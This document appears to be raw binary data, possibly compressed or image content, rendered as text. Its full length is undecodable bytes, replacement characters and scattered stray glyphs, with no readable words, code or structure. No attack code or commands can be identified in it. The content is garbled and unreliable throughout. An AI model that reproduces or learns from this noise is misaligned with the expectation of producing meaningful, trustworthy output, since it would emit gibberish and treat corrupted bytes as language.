kA֌!�X2�K�^�|����&g�&q2�|�����'|�'q�B�R*�r��]�z/��p(5J�J,�8l�HJBI`d�R+�rj쉶�w?|#��R���C� ?� ے.�A���-���ùnLCi�/sTG�/�0�0H?�m�lD.�\n����^N���D����B�؈J�H��(�, 5ˑp�(����"jS��1D�����s�Bv��v��8��OWi�S9��O��	N�aWvI"�N!�� �;+�0�;�1�	5c�	
 |�e�6�D�T}�ΓC�=�i

�=��&ϰ��������I©Bxf��|�@}���@��Y��܆�B�.Tntk
!	<E�m��1��6���#�T�EZ�E�O.c4��F��Fu�]k�/�U^}40��U��^_��  I����,L ����K�H���l3ՁL�J :����p P�Tc�T!�`�V E�$
���L]�"6�@bM!�P��r�t�MTĂfi�N���pvO�SP�g[���%�� @!�S	�@2����.R�Ә0ն���ȓ�k��֓��'�G�SVӰVm�V3�& @}��,�W�nYdY�Vn���tn��5Zo4	������Ey.��P�
7\��-Uq��2�T�q'�7��l���]�tk1_G�01_�s0AL ��(�IZ2�oK�H��J�����̫��H������K�1o�qcG�!d V@�d`��FJ����O8Be�J�t3Qzs&|S'jA�h�Z$�xVgחg�3��g�NO1+hM�tZ�~�$�:�E	N`�>-$C	�a@�i�sRE1h5Y��E���C���@2 l1ols�V�4m�+��C�ܶQ��YH�1���Vxo��o�F)1p�����:�cQ�
�rWQr�XFa�,��x>2��6�si�s�5t�t��t1�U��b�m�Ȩ�J� D���u3s`7sL:� (�b����K�hc�XcB�F���H̪pޱqNaPns�qSfa	W�B,��ҷ}�}3�8�T+1y}SǓ��d�~=<Ҳ�����B혪 �@z�.����܀S���6@B6�5��5���l�U���3X�w�U��lm��?��vcD~Xk8�^��Y�������Y1�o�Z�)�E\d�â \�T����r˕�k�F���/5���pԊs�q1���t	���x0�@L�`d[���Ȍ�EA���n�� cת�p�o��rN�t���X ���0� bGP<�M�׮0G���7�R��:�7�+g��8�N*ҎW"-[������i/�.5lY8�:�#�X1�@e皮5��k���Ze�^���ۥ��뙍�����{0e��~O�O�n[X��ɛ�Y��8�f������n�Z!܀`�L@�!z@�Y������/7̲�'mLZ��G�R�wt^��t'z0����v]�ac7����Jv�a놪�J��qI+���4KG�M�f�tyg��"����J�O6�6!�PZ���t䴓�����z��:��S�u� �wPk�W�S�
�������i�R����g;Y��`2��i� {`��;��?�C\���Ç��C��Z��&kZ<kV<7 8@�m	ѱ;�#[�Qx�/ԉ<<d�o�9��9�s=�b����Ee ��y�]��_{��^:�����:��\ů�/oѷ)���!���av�d׫lN�V �����*��8�m���{b��4�������r�d�5��"�#V�e[��L�u��w'�;����G}�Iݿrsv�V<+@��� ��X�z�EZ(�X��ÖsY�� ���!Ǯ���`ėٗ�ÙK�a1�aQ�]��k�}VıŹ�qܼ�}�1���݉������x@n�ݓ�>T�L@��ާܵW�����]4�F���ƌ�U�z����E��3�_ *0o���84����������u?���(�|J�з�3��db�x!�X�o>y�
B3B[�pg�w�QV*N�9~�~gC]�K�o68�� [Ix�A�;AZ�!D�Z����0�>M��)�����@������E|�Ӡ ���8�����p7�=�g<�!F�蛹��%�^½��ܷ�Y��o��ȕ|h&@E 
�@ʃ��|����S�q�X�	^C]��o4�g�>�g��!���<�MM�A���v_.�t��� �5ʬ
��������xL3Lq��ˑ�)�d;�6�z͂ጳ�_�1ԟ��Qœ�{~�^�yP��Ս)� ���N�>0���D��|��I`�:UTqS� ��;�bp�@�GHЀ�$ʔN�T�2f˔&HcҤzfPA#� *~
* �ҡE{
r�4*ԩT�� ȃV�RUT�
6�S�X{�=�*V�[�
� @&[I�fP$�^+V������p�� ��_�@&dx4��ɒA��e�^h�z�s#��4g6}ڲjѝ_�~=���q�,y�.��ܫ����x�01�7�/9=���ox��7DWw�8v�a�!O�|������yz��-�oo�}����ۿ?�5��DY��	&��h���b@�G�0I.� `�0l�M�|�M�"�C"&�xA�(��b�ݸx���(�6ֈc
7��c�>�hc�A)�6E�x�8������2���@%�@C1��n|u�`���H�ĒLn�	gN5�i��=�'QD	�B�~.�PM5��TUj�TY]�XYN��V��L�(���E)[�NJ�\<(R^z�q	&z	�avvY90�e��J���q��h��Vkj���Zk���A��n���Ip�=��w�%�r̅��B�q�uw�I;n��m������צ�ny�! ��݋o}�e�L2����`��(��$
G8��^�j�!���b�i$�I� ��#� 9r�"��b�K~`&�P*#��eulA_|��A�Bf�`|R:g�N�D�M6�i�O��YT�D	���M�U)�b�=�Z�J�U�^a:)[e]ʶ�������j�uj`�z�O�А��٭���k���+i��6y�þ[!� �H�%���3�l�ʵ3p�)G�s΅G�O�m��km�;�yͽ���ڛo�Ƴێ������p�
7L��f�!�no��b|b��ϲ�懌���\��/��b�J&R	2�ܑ2^n�LD1��fFBR� ��X�K���$jt�SO.���)P^��6��em ����f)�unY!K
�)A$app	B&2Q�Mo~����A�qDD�e.�8�u�q�aNS(VX��2�ύ�c�C�Uu1p��X��4�<�Ӗ �����v���!���w��]���o��я��L�by+��	�H]�@�P6d�#,�z�X�$ƽ�al���ZD>!�O�+s_
^	$X�/e)�+��q��~4��zI� F�=��@���4 ��Ȓ�H0�.����4��Y-������U�'W)��	C"jS/D��Ɩ)Z
�_�`Cj%
d����("VH�d����P4�I��Z�(QrT�h#�q�1$����?
R0�c1(��V��%�Z��#� S���A���h������	�{܅�v�k]�"�Q�+�?�[� �� �0F)(=M��z^�.T�ORL�""�)��m�5|kM�*Yy�բ:R�hT��Ֆ)p�����K2��aFƴ31@�h�6���6p&՜��(XAmrs�X8WHNv�m�j<�yBw�3��lˤH{�Pu*I�bL� �
B�����m�DG�kL�rG��j ��,z�s�������t���J[����;�Y��u�0� �6�.{ȃ ��q����Q�KCJ!���TW��� 
2�v`�~����3�� ��J�z��P��7�E,�f=��ъ"�U�E�%]]Ծ�~�+Rr	�qD 1�� ��y�3�	hІ���NV�0�l��9'�|��W+
�6��,Y�SF'�@��D����d[�9�z��4(�����T�;�o
E���H�蜋�D�44��m�E���u`΋�uǠE1�.�*]iOף����Zá����S�ڱ���x]<�����~���.R�hA�Z �I�	���&԰	S	����kP�u�ۋX);L�S�r� (C[OfK�R�,&q���%}�4���nf|��@+
�L�B�K�	e�6��v���I&�
0�&cp�?q����'fS�-�j/��-'�Un�Z��� H�����N"��l��VFs�(�'���yu�Ssds��)a��zb���Qƛ�].e�}i���;����Q�g��u�K=)`������E:��hu�M`�G�Zz�� &�\wr�֓��U�~�|����J%{�%R��-f"[vL�
��^��JVd{I� 3����I�Y�l�A,����Q�֚�t�פ8���O���L��~m_铕�{s���tT�% xԖ9����d0�yB�g=�G.g2���J�Ϟ!�%hn]�����pt�:�F�<�A�겕FG�QӔ�z�$��Ru�ru���	�f`���&
\��``P5 �`WE��`
�I�vp�I!w��]�Uu�0{l�vw��a�w">/�lEPrPU�
+�x��� ?1�
�7��g�GXn)0 ��LS0?� xzM�n(�z�s�z��${��z�{_sp��{��{gH���p
�(��e��Ǘ�Q��	<�F��7Pn�'W�'�"���q֧}ąD���D�P�Gg/�D�wQ[ds��~<�?�:�-���G�r�H��v05it�tX0t�.��~$�Ee�� ��-����f =!�0�n��`�fkm�؁ H=�8�%8�&h�ٸw18l|Www���2��<��-Vm�p2&�.��0pNH���4�W��nNs�2QA�&'K�o	{��#�ZVeė�kX��wZSvf�U(T�N%$Cr8sSw������	z(���@ 'i+ɒ��X��GDK�r�rE��x]�@,<G��-��.�Hy�R��e.�g-�R;�v-��i������x���z�u�!v��&gW `�	Yπ�?�4�(�Á��w�t���V�tWw�֗�&�%V#*� <�rPWp�4my�U�LEh�) ��t
�脦7�P�n�7o8qH !� � ,   }�  � �	H����*\Ȱ�Ç#J�H��E���� (E��o���x�_���p�����Zz���_Mj��쁠'�@�Hi��A+&��/i?b7WH�ɓ����� 0꿦�<	�U5�@�j�
b1PNp���� y���b��k���bJ�J����ĕ���bx0U�����$H�@�+��t���v ��񿾤=@�փհ���:f!h@K��#S��06E�)!����)��7�x$���ܽ����O|x���_�~ذ��/I��������?P俞e��3�g�5��b�5���?�x`Mkz��:鄀����>��&EaAH����+�ҏU���i;G��RXԙ@4�@D����U�̥]�u�?��q�>a"�m��\��#���@�D�iEUg���A�$���#i7(i<�� $A�@5!6�m��Ioj*8���B�18dW�s���t�u:PsډWy�7����ު�g�{8��'무�j���QH=���?�b�k}�D�5j��
��A�y ��9���t�?���I&�dA�!�(����'1��1Xю^9�i֡��@c1��Y�?<��F�!�?#\ �@��f]`W��1�M�| ����]\u��� �c��'�y�j�S
�|�[�@F��	���h�KT�*\���uJszP����x�V=�z��j�\w���`�7OB	R�Ǉ5&�#4�`̈́uBKP֐��@V���P���?7��2����m���D��c,䠳@�!��i+���q�T
�9�)E��@��l2[�Jreep�|/\'tz�xb�e�8	�,1��]��#i�ܑ�?a|5�1��?1TO�@�Ę[��S����A6$�\sm�iu��wP�C5���o?��_���T��U��Z���:�"
�]�@�`�G���AI+�#�*r��bnn�ȁ�d��5��@`#$��p�EN���Fma׿��՗ǴC2�]f�ao ����r�4)^$�A20:A�K��hv�v��B�b?��/�<� ��Qj��'�z��%>>�gvT���&5  ��� �;�_��c�@�S��?��ȁ��T��E���Im�:���V�l��A��Ղ�ؤ>p#�7d��S����bZa�9c�52���p[H4B��	z��������*�`9��� ��a��6B��.(L6��M�"��a�L�.� Ɵ![����,y�s�hn�G��џ��	�>��<�ؼ����a{(�c��=�H)�AփD� ��8�q�$���P2S��&�жF���m����oL%�^�Ԧ:�>b�����o�SR��`AvP�(x�Z�tᶆ�72� �a浬Њb�0�}I�ظ5[2u��jR��Fajh�؂#��b!�;��M�`�q���15� $`#��=��%�h��R腯e��#���~�`{}���Q��PV ��gf5�D��I9�?JћH"'ͩi�CI�z*ˍ�x8�S�����	��Q��T�#�J��"��G&�����nR���w�j�C[���ɂ�fb�툭�iT�D =��/a�=/u))�4o��@����@ �^�D��c�V0�=�����XBI�c��,�"A0z��Y����mI"��@x|�A�r[$O�U��P��u�+��#�'�JM�].%k*N)� P�N�+��z�� ̍� X��%���J=���Lg�dBa�('}D����"1wh�0���eCd]����<n)�$�HI�R�;�����k�^�yd}3�<�D+��lJ0��.d��mA$*с�T�ɛj<[6*Ș��M4{�;$���A�7Q�EA0�5Ɣ�Z�	���ƛ�n_� \v����m����M��]�����L�z3u�������H*��\����ę+c��z�B��ᎎ�6��ԕ;$��<��
x!�DR6���%O���Ը�Z�ށ\#-��<&�\��fv����ɢ�J��Xk�H{��h��Ƃ�1)$�#��N�A�����w�'~�����XJO�@.T~�n.��S���ue�I�Mݝew��Ȩ��ހ��Z��~��"�i�A���n�V��2� y�S��r��p����O� �'�D�3��Z��ٌ���s���a�� 	Z/����^���3[1o��I}�3�6CY#�2�c�6�	���w�8k:8+�\���=Z\cK9l�~�i��m{��wG�O;�$�-��*�N�d@�!xx��v��%f�[+"�2�&h�W0��V�$7��
B��4z��-�s`��"1��,'�O! \�傟sM&[�cFF��1�St�V��N��i`�r��|�EYE'��-1`F��M.x��%MƔ`G��WG$�O7H���Cq����3M�$�(�I0eJ�)��Sȅڱ�3^&0^ (66@T��E�n��؈��X��+��o^�ţ"	�7CARV����	��
�0 ��h� �������{�t�/}uc�>��=&�%��|&exuW`3S��������WR�Eky�d�h�8ct��kC�t���'[�%�K�7[g�!��=B�2���>�C��e�d?�Q���\����6�6�A�fd:o�����Q iSSq/_ryF�B� �jhV�17��^ �Lz�,��B7 !h� �-D�0R`q1i�EQ&=�P=�CM�U{���a���u�[�%h��#,��͓�t2��y
�ŷ{D�}�5uJ�B�[�wW�TQp�2��B�`|�H�c��$$�x~�;uN?�.��>���v��ekW�r�&�J�pH��]� �NFo��JY��y����wcKQ'�4LR `B�U{�c������H�	�t:dq�0��B�xu�D�5Lj�ppC���bN�`&�wP=��G[ hG�N�1��ѩd��9�u�u�FLs�M��3dYɳ�DC�v9ƖaAF��B�=��	" �2�)��~�?��~2��|)Zq��02" ^�� ��?~8��D���q�j��U�#ba9"`���jH0�"�	����BB2 &��'/�BBW'h��AQ�VV`V�3M�'1�85r=6abMT<<x����{mDv�	C=�Rp2$�W=7�1Zמ��5�Qdv�Cɳ��Cg�1��u1�q]�wv����#����mПء��~Y�I��R��zf�T@��?ʈ��fAU��z��ꐍ �W�
#��	tQPz�<��2)T-0�'�2��L��܂	1�N&�#(3��*%��Rp!��5�"h9�_ yq`�i����9$����N��G���x����<a�3��3}<S=���=��}�{	Qu1�
�$���eice ��܆\?��15�U���]u����w������ ۈJ�����Z�d9Wwy�,�y_�21�0�4A� | ۅ	���)U���&%�`B�7^�'�*�}�q<# #�	y&�ႌ�k��}��)�S= � �si4�M��u?RD��<a�k�b�'uj�f\甈u��r/�ǁeS0^��ZƗ�(]�!�i�]� +���T��TG��!�����B�Z"ddp�R'���_ �	-49��T�?!&0�Ȍ��-#�O���H�dUM�ѴV�O�W0�������&V;�C7h�tM�%��/��	q[�Cu�_x4��l����QRIh�ۊ,����"U ؀Iӗ���p��pg�k��
��n�tf�QJ<������}��F�)۲�C�w�_��_z��ۋ
=@6p
�p�� &��K7/ƪ�w`BQG;�M[G�3*�"at��N���TD��݃=�(l��z��0�l7�ŧ��ψ���`*uv�b
M^ؽ�2�7�gA�O�N��'��>y���a��*S��{8��q5�1��Q���6J�1^S�ɣ�	�@�y�HR#��9P98��╀�7}�VT"K�`�4	�t�2�C�I�1�!�B*3��+ܳCޣ�7�03��N�PsHf�S�= %��P�>������+�g�IW�u�3��lh[[tq�:3���kţy���B�ݦ�k��aF���*-��G��1@�)����|���aw "1yuj�2�gQ)V� ��W�WWq�0���1L)"�I+`"�$�<a`A�Rp�E=?�˽��WNa^UL�V�k�<`b�P�F1l4��x��-y[Fe\���u:Q��xK\�|�_$�7j�j5S�+0eS66 S�밐�vQώ��Q��^E,��RqJ�y��|݈l0�l�p��!:QB�J/��O%,L�)����CfP҇5	�W�m�Q  te�@�}#$��P'u��OX(8�\�% ��>�_gu�ke%l���b�7�L��[l��3����z��]�ܻbE�$Q��#�&��;�P�������	���Zނ��ư5��m�H�+,R^�������xkfh "z���h�3B�0�=M���y0 ��Q]�M���0�����D lD#�#
�ƽ�Q��$4#�b՝�bcp�)'�#����k��J��	�1��<ݛ���ap�ea����r�q7�S��c� Y~��=ޟf�a~?����I��H��- 
2�:^Z�5��v~^�$��C��A�~ј'�~�3�7�'C' (0	y� ^� �p1� ���6��Q���S ��J7�=�u4>$ ��&K�	*�=��r,���YXQ�Y��sj�>�G�i�G+���Q��5�:�QH�	ᅭv8�3l��>�����������n?ځ�>*��?��?��&.U��f[c�q��}��^^ <?	� �-��	�b����rLq�!& �N��0	� �6@w��+!n|��<�^`
oM4ȝ�d��=L&�n��&���=qҘ=���_�=}���1�!ѽQ|9��)A�C.��}Z���R������%U_9BN�<�"�ʘ.�Z^�|�a���]�:�����2��um�Oa�Z^)t��[��x�T`.=y$���Rp�.C�7��W��0T��@p
�� 0!}p@���� P�  �ppy�.Ld[��z�g(���1��-�[ �j�&x�BG�;��<[F�Q�A�U'`j�?~�w�G�J=q��̟u&�-��r�[�1��lwl�f>fֵ�D�2 
6�AD�f۱a�y��<	��	����C�P�+[���L�j�@�2��Ǐ- ��c+(T�b#πc��d��	LQd|CUG�q�8DD;)Q0�𴢟��v|�A�T���|�z�@OY����!�'�l=h5� O��(�&F�����6�?�jr��h�ʿ1>n���V�~?:&�#a5��s���j��U��k��B0�OäG<z�����)��~��[�GٲlN�q\"�AY�$��-v�h���7g+�ж����w�'_��y��կg���{��巯$���Q@�	#����VJI#LS�
�ī0�J"�������a����B�2��&L���#4j�m�"����g*�袪��[����P���i.�"���	�;�r+��B
1�P�*��<4�����v2�H�2 ���>�'�3'�L��Ȩ��D+2J���Jǽ�R㴬V��
x�8�D��7�n���P߲�B8܊3.9~*e��������Ѕ6�J]t>TSUuUV[u�UTu�'�~��
�v�3���z@�.2&M5������B�� �F�pC���d�4m�C'Y��m���(N�D(ܚ˩�^$�E�
���$�B3��̊,����_�҈A 0���lM}���#��皏b(4�Ƴ�
ƈU*[,ȲP�R��Zm���֎8�6���S��Q��*�8�qy9�*U:S(:���[A� ���V���zk����Nt����ȠF*r�~%BP�V�
m� S.��B3�Z��vN9�����\�N��p�]`�SD�q����j*�V�J����� �%��
��<c�Kk'�;�dAk�MB.�L��-�3���<i��F#o���8�����reϲ
�.<c���-��)�������7���6��#z~�Nz�M�h�O������Q�����g���Y��៵1k"��F*2; UI3��N����!
�8�߬��su�[~��)^Ņ��d0��!�#Az 0z��-�K�6 Ϡ�?˘��!2@�+E��N� 	G,�H�"4'#���A�f6�Z�_EjG$S;�l���k���S�F���Մ4H9J��!��D�c�1����t��	g�����B BH�O���d%a�	��#��� tU���@¢[D�u�eu�W�0�J)� ײV����=n!
a�"�p&h�'\��`.�:I�
V���]ah�h����dxe$�󘔘��F�9eY� ��0ƫ�H�-f��PlL^TOT $`T�h 3��(F+0��f��đ6s�T�u?De���;m,��9~DS+��(:�Q���id�@�HK�T�+e�G*!+ ���|���V�]-fA@� t,�8k1EZ[��%,�c�������cCLAU���S& lA���%�* A�?0Q��aeI�!�Ɉ��")OB��i�h>�3%)9'y�#5�Y�+({��j��1��찈S�}&���A�n���ev��2�0!��Yͤ� _�H��:��?,u�xT�C �g�)� �(mio}�[��!�a	 &A"�.�#iȂ����_Dzw�ܓ��YH!�� wK�"�o�p� �[��V���@:lY	����-��2�
x`���)c$D�
J1+��bNSF0�M)ٗ��2:�)�|�3���k1+�)�>�e]��Ԡ���G 7��
m��H 5Q�Dj��5�?��G������P����K�fr��S9��>pȀ�dj�0�#b%d)� ��"��a�k�TQ
�x�Z����D�y� 0!L����{�r��Qe<���a3�0PDz�-�5j�L�,]���0x%��H�q�%�t���`��rjy�)f�)�Z�t-��H�á�DQ�פ���t�3zC�۴6Q�i���#�����Ҡ3��(
-��	���d�F�N�v�����x�)��2W@�~�B"Y�n���Xe�,��U6�B@�J���Y����	���<�w7�@aL� ��f�sNI	 Q+Q�Ϫ��ħ $��SY��j3i����W���� ���jzX�A�%OO:�g	,ZI��	�ۂfQ��I��Z�!6p�Y�� h���x�Hle��e�AZ�я�`����C���o�]�,]A������ C< n ���	�FR� u�X���9҃Vw־2�	V��\Ι�p�F����D(Y����@��[F����b��Ұ�-�#�"rT0�,��j���!
K�J���w�4-���F���<�$©�t����1�G$"�˙��.Vz�ug{��)������x�>֨F�E� 
�Ѕ��P�]������$P˛K�(�`��>`��Y��ڂj:�͘��ة�x�X)�rإ���G�;���a/��*��%���ˉ�i����ѐ�D����< P 	�ٲ��2`�&�0+2������j��85���#��04���+� H��b*��)���1�����(�Һ=���:g�)MIM�6堣a@2��?AD�y;�pU���	ɕtP>I�0"�����S'2B
_iTP��o�r�8�h�ٳ>�8�؆�� @�����8����ȗ� �Ё"��!�Sȁ� 	P2��蓲����&��ٍ�Ѱ�DS��j:!1H���(H�������a����#::2:<;c[-8ԍ_���;.(0�=���(���S	DB�H��U�7"��1"���23>]A�� <"�{� a%)X�G��V�#�g0�����%̪`�%8C�I"�`[)"c̘D�����|1�����"hƖ3Q;���>/�9)ǈ��뻌d"���@���!R���x1��,C�:�{c��;�h���{��LY��]��G�-�������lL�T����M\!L�Gܕ�Fi�G4p�))A<�I���
��a�>:�H�i&����q�͛Ep�p�p�c"�  ��z�p=�ĝ����(�@B�1J���9�;C� �����SJ<"X�뀃���z�#0��ֺ-� �c�#�*ˍ�d�GȨJAH]X$R�����kH�a��LP�
h@
ë�Z�=	թ�|Di�9�%iD����B�-����e�@��4�G`O����೬�%����83�o���x��Џ����(+z���S�0�&��OK��M39i�� �ӧI��܍3!-�����S�X1��M�3!z|>8HuOײ��6�HLa?�B�����t�娔��d[�7�l[PF]PkhPy�3K�P>�%���c>t�_a��ˮ�"(Q+0�P���G�����Q���@������w�^��jD0,RhL�kȀ?Nd ¨�2-��i-�+�\-�>᳠'�����03!걙d*l�9�I(����G�#����9���p�� ȅ�B=�#�:SP� PmT�D`0+I��-���K�v�F�L���HS�h,"���T� ��A�
��t�Ɂ�I�J�)0��X���2�!�r���%I��С���� A� *���VbĽkZZ�	,✤D0���)��n��Ԍ���t�V4Cl��BH�bȏ�S��K9��%���ÅZ~(��J�C�6�U�CIX�D0�5�M)�P��X�X�pM����hB����а���T�)ǣ%W��oY���%�hY�x[�X����(H�^̊(��nl>��YAZ&�α�����ݟ}Z�y�kD�K��A���N�׃0�5�>��K��0�  T����h�;͊��a#�@B�J�-���4|(����ߵg������_��RP�T��- �j�~	�+e��(:���XT�8��4�G/��
>X	t �Hh�V\S/ �P\9���q�i5��*���`=����:ŝ� �z	Vn�¾ɤ���'�"��ŝx�Xձ�Gt�G�D[��^� _��A
��H?y��� Խ_�-mk_�IL�z�_6����"@$���H%�%��;�[��,��E3���������naȓ�W�`H&��b�jA��
��_ݽ��M<q� ��
�М$4F�����ȓ���D� FΈQ,!V��V ��dQ�[�~��DWy$�,��5�^,�#||f���a�����r:�3T�T�hcrv2r���%L8��StVv�FmdP
U��� �5k;Y8���DA`곡`��X� 8�V䃷5�Պ�d�U�x;�آJ��(0Z��[��a��A���5�a0�,X�d���*q�XF3i��w����S(ϱ��k!d�b��?�����O��8�-�CҊ�R�|5�44�T�f��`K�rk�Z!��L�\��,k�	�j	�25�T�D3dX���#T؛�v�"h�`�20�pH�@�ڴM�P�VLD`|^������0�
���d��1���.�'�9&Tm�&���ZX����[��<� 6f��$أ���:ע��P���#��CBi���?d�n~��g�f�PC@k�^)�N��k��5�҈?Ί�1%�x� �B�f4+g�	0� ���a��>ݏH��f8�E̓	l�ޢ��Ǡ]2�2�4:�+�� mH���H��M��P�S\�"�0��ۉ���؈x�qe�rd�Av�&�`�$��A�d���	�g&��1���z�����1�-%�n���N�%w:�ܞ=�n+�$O �Pq�g�H�O�)2�ePJ��h�nt@z���'��7�?U��U�[��d=�`/�]A�8A�]A�]��'��]���Ӯ���Ɩ����ȟ�F3��7I��B����D��}�0�����b)V����N�ެ�{m����f$Ƕ&�u`�n��.�rd�$��]H#UЕ�����bI�P�xvilB#��.��;��F$���((�gh�U/<��I~��3�@��8�IH���ƴa�i�@和�z�AH�+�@Z3/1�t�g���6��[�� �N�Ѩ}^i&�NJ;�������u���������>l��j�vn}�`v3ޒ��Lv��sc�|�肐��72Xx� xv\M�\�`�5���@$����t8���9c/X=�>G���8{�����4"5�<�h�T6�,�*u����يX~����$���2`�E��]�R�Ű�r�,subb�y�1>��h_4�0L�N(��Mn\8��N2���&o:��m���z���q��3F��2a<��k�LȄ�F�vh�X���u�T�\�5ˉP�G8@�K����<�]��V�Ź�p0�8�&��3�PO\���B� P���
�1�v���P������С�[ �"ъ�D��s�Pa���Ǔ-��b���$�0 ̀i��d��)6�!�(+���oأ���>2����X��õ��WbmL!�oʿ��
��m��j墥KЁ�G'�����/���.l�0�Ċ������)&$��#���{�aE
E���Q�f�ă[�k���@�$�z��SL�L���ϝ���T�$:t���������L���L�(��$30�F�c���p���H��߿~��[���A�;sɰ����Z;V$�C�9�x��[Xa�?&�H'a�_��|�N7�s�>��PP�F�R2�C9�WYe#�SM���c�u�[j�%WZ	y$�I�%�X�9�$�QJ9%�U*tCQ�#&�CiVdF�Q�$MH&H�vIkn���ɩ�f�2ҝe��mQ�E�D�P�8MB7<G�ԑ�9C��[Dd8E���A=x�w�ypR}	��w�af&�$P�V �azV$(x
��mκ��}9�ya`�a�����$"���O(2	�Q�@1jy� �L1cU�A�S��h�@8�(V�J�PA��O[r�5Eh9��V��/�<�B�1DyR������E��T��hJX�h��	*�y*�7���0B�P�p77P��*��(�yLB����N:�,�I��|F;����S!��F�aJ�?����@$����f�?v��@�x�B�f�PB��w�`��'��@��֡B��x7�'5�Pz�A.S.f+�#��U^RI�Ȕ�;�x�Y��\lY/�hᛐ��9衋>���q�3J!��q��@�Y�q��Ѯf�kV��\�#�m߬��&����ڄSB]�-��M��!C1����N��Ё	Ő!Ԕ�!�`K��ح%�G
yJ�I���_�|��iX>���*��a"i�(!&��Ղo��Ϙ�a�q1�������D^A:E[�uB��e-�"��l0�Ұ�6<��a0c��6�#���Ą�n$s�EVu��U�����3��@�BAap�w���Q^t�B���#�����p�=qh����� LP֧�S����6�($V��U�Z�;�u�%韰�G���i�Q�x��)�'�bAB8�C��`
'C0��B16h��L%�*킜�2g$Z�r��\�py�a��7�'LG�H���]�DC&��	5�CS;T�3��7+dgz(20Fl�0Z*c��q��5�Q����s���J�
�q�$�K����;���#C�4m��m��ǂ��Gn��a�DR��$A	�Ȧ����`��9�N
�,�O��(Yd�S:c�&��e�҃�Ӡ��#��E���W
Q(��ث.04&V��Ձ�1$86���isUU��IHR�΀-�xk����i�3@E��D)"8
;	���/΃��F���P�8c���~����*���@�D�s��&�}1ZjȘ\�����`���$�k���_��5I�k2٤`JSO�(�2,�@� k=�x2@%*Z��A�E�0Fuy�^��q��� ��HG:�4��m���}/b�����w���2#�%�F���L;B�-�B/�p&5��:#
���B���en�$���a0v���0Z ��`����n�(�� ������ǈ�M��i$\��ĶB��ֶ6�m�m=I���L5�S�O�k�h��B!
N��A��U�?���Z�ř�+F�����T����E��^�9ӹ� �j�n��oh��e:E�fD=�eL���[q $��&� 77�_��R��
L�xMy 0�'q����%��(b�~B���0�2����?0F(o3��J�Q�a���-���LF_�	12����:ο̏ 	5�vB+o�2������˹*P�t�(qύ��\�9*#��Bzi��s��3��U�g ��m����Y w�Q�hC��B���l�ӷJ!ҸY9���*�S�!jHZF�pÍ�? �3C��!g���(��iLC���Y��@�Hf☽��l�P���vdDm�k�HV�u�%d��B �6�--&�
N�\��oe0C��>���.3V���u�{�p�6�[x��
����a4�!_��g�	�L� Vc�Tdy�8����Աљ-����(,��ʚ��<�|��$���؁����ڀ(v@�0 �
j��@�(>���,	Ս6�;�Lq	L��c�Ar�	d�����v�G��7b�N�tZ���u�������oE�D��*n[�*sU�=�ǱK�u	f����U�U���DC2%�.x�
��Ą����Ɇ]9QE7 �H1�&ܗn��}�
,�IX�MX�T�q��yA<UG�u�M�
��y0��e�S@���2���P���A��C����X���E�SjH`E��R8�M���`J`��`�tM��S�I�q��#�Q�? �N��[�*|ùU�#�ۼ��
x���N��^|W��6h� F�����ٚ! %V"�4�@,�?8��U7Q`�#U `?,�|�S�}К3�3H��ɀ^ş�E���<�S=V���������@�-]�PH���Eg$MCl!�����IB\L���u�xkmc!�O�	��,�^`����ж��H��M���C��a�]��Ҷ��YER��|X�߹���$C
����%F�D�-l"A`b���t�lIHl�A*~Q EnP\[Xa����^���٠̵������zA0v��؜�MSD��	Y�uH�0���V�A�K<�6"�=]�|#A���m��X���a8fj��G��3�� ;����H�lИq���!��[U�˙�d�&�	$�#c�H$.�DF�dFn��lɝX��qd��_HA���d<D-J�s�Ջ�FT �`��\��SM��,���$�<B�C��*�ϡ�\	��(!�('A4�#�L�\��Z�`e���؜cGI]B�Xn��8�a;��;v���P� ��!ԟ}؝^��	�&ȡQ�~�A�"&��5$C���B�q-�d.(���)�'`�E���D�UTGA��#h��m@��R�3}�m`�
8��\Q���K	�/��_<��8�r�d��D�-�@D26DWJ���UȏM�����2�Il�xeIi�Ug�iV�FC �%L�¥q�KQ`�rP1ȧ���YQ@6N-�_.�a.� �E��i���b���6��N$|d�E&�'�^Y����tda��)L�)��ƍKj&���՚�$L�f̐O��N���Bo�Qy(B,�S�h8�4f8uDL��D�5'6�wZ��7J�C\g��wz%�z�\9�(���P���;qģ��C��SVD��uY_zȶ@Y�#�DE=:�A�CxM�y(����b���Ҡ�+jb�ZdF>�
�G}��3�$S���&�Od��Q��7�H_����#�L� �GPzlN�b��jB8E`��%�~#j��ɏC�ԠeLE�	7�Hr!��Đ�شJ�t>F�
|)$�� �����i��Õe���{�˚V׶�%�mK�|��]�-�+��#`\�k�ퟺ���F�&B��~��iF�ؕ�>��VH
�^�	pW����n��?��
N&�	%�*�O.����*��-!��JLt��DĂL!�,~��^�s>�;xN'��H�,����n��W������ hM�˷P-��im��מ��z�]Z��m���������L��o����-�
'���&�|����
�.�7����Z1 G�⧦���\KUh�P��_=UQ��� ����*n�NNB�*�IRH�UY>'W"��u�U�8�nVrp���}㰚�k��Թ�o�m?8����ɝ����gT�ai�^��h����Al W��~�X�'�ӞFYp�m ꕯ�@d�~�{�BF��%�����w����yx@)�C)�T�*P��A�:�S��`��}�_Dpn�<u� ��x��b��'���e���ļp�<��N�H�KXL�d�wH�䡵�av�G���'a��hOR���H\��^yP�T/Pإ���#$���*&����D+�/�*3��Gs��'Ps�z����E`x���zc�"*x 9�����OE^���*.A\ g��!�$1�s�L� �Ǧ3T����r��(��>�$;�ĐIUf]j�.�ζ��f�Jڅ�Xj=�L���m �k�M�4�<�1d>�g��l-��r�Y��}��
�0s��E#���p]1��K�QSEZ$A�oF2��$j��&xg���Jy��e4�����Ao�����S����-���`��!�>���6�d�2��@�p�C�5�� ͎�u����C#vZEa���͂d��s�?/3���� uP�*��4V8���R��iZLv��B�m"v/B
(*��Hg�L�6A�pP�e/��Q����2^2�������� �ke]�F�@C)�&H�1�A�=؊�L��$쭵���������)'@#��O��.���٬EO�l\�%ct����.&�5)Z��~I�l� ��03�H4�� �QjP��J_-A�ۡsj��]�mk#��+(O#oX1�4��#��5pϸ1�Jqc"�|#��tS7m�X�D8�BHA� �F)���Ń��,���Ԥp|Z[���9��W<S܉^1�:]w൯]t�8�a�	gty$�<�H����~Ӊ��N�}/3��n+P� \ vT�'W$�֒�^��R�_���Yd/l�E:�t��N�bqm'�.Ӹ���&2Ň��C
